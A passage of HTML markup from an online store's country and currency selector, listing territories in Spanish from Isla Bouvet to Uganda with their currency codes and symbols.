                            Isla Bouvet
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isla de Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Isla de Navidad
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islandia
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Islas Aland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Islas Caimán
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Islas Cocos
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Islas Feroe
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Islas Georgia del Sur y Sandwich del Sur
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HM"
                          >
                            Islas Heard y McDonald
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Islas Malvinas
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Islas Turcas y Caicos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Islas Vírgenes Británicas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Islas menores alejadas de EE. UU.
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japón
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazajistán
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenia
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kirguistán
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesoto
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Letonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Líbano
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxemburgo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macedonia del Norte
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malasia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malaui
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldivas
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Marruecos
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinica
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauricio
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            México
                            <span class="localization-form__currency"
                              >(MXN
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavia
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Mónaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Birmania)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Níger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Noruega
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nueva Zelanda
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Omán
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Países Bajos
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistán
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panamá
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Perú
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Polonia
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            RAE de Hong Kong (China)
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            RAE de Macao (China)
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Reino Unido
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            República Centroafricana
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            República Democrática del Congo
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            República Dominicana
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Reunión
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Ruanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Rumanía
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Rusia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Sáhara Occidental
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            San Bartolomé
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            San Cristóbal y Nieves
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            San Martín
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            San Pedro y Miquelón
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            San Vicente y las Granadinas
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            Santa Elena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Santa Lucía
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            Santo Tomé y Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leona
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapur
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Sudáfrica
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudán
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Sudán del Sur
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suecia
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suiza
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Surinam
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard y Jan Mayen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Tailandia
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwán
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tayikistán
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Territorio Británico del Océano Índico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Territorios Australes Franceses
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Territorios Palestinos
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad y Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Túnez
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistán
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquía
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ucrania
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
